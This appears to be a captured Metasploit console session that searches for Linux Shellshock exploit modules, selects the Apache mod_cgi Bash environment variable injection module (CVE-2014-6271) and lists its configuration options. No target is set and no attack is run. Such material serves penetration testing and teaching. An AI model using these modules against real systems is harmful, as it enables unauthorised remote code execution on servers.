 msf > search type:exploit platform:linux shellshock
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent IPFire Bash Environment Variable Injection (Shellshock)
exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Pure-FTPd External Authentication Bash Environment Variable Code Inje
on (Shellshock)
exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host